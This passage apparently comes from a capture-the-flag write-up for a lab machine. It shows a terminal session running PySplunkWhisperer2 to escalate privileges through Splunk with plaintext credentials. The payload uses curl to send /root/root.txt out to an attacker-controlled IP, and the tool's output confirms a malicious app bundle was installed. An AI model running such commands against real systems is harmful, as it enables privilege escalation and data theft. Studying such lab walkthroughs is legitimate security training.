 web@doctor:~$ python3 PySplunkWhisperer2_local.py --port 8089 --username shaun --password Guitar123 --payload
"curl -F 'data=@/root/root.txt' http://10.10.14.26:4444"
Running in local mode (Local Privilege Escalation)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp9ieu6o0k.tar
[.] Installing app from: /tmp/tmp9ieu6o0k.tar
[+] App installed, your code should be running now!
Press RETURN to cleanup